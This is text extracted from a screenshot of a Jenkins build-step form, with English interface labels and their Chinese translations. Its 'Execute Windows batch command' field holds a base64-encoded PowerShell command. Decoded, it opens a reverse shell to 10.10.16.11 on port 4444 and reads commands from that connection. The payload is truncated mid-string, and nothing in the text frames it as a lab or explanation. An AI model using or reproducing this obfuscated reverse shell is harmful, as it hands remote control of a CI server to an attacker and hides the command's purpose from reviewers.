 X
Execute Windows batch command
?
执行 Windows 批处理命令
Command 命令
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AM
QAxACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANg
A1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQA
pACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBv
See the list of available environment variables
查看可用环境变量列表
Advanced... 高深。。。
Add build step 添加构建步骤
Execute Windows batch command 执行 Windows 批处理命令
Execute shell 执行 shell
Invoke Ant 调用蚂蚁
Invoke Gradle script 调用 Gradle 脚本
Invoke top-level Maven targets 调用顶级 Maven 目标
Run with timeout 超时运行
Set build status to "pending" on GitHub commit 在 GitHub 提交时将生成状态设置为“待处理”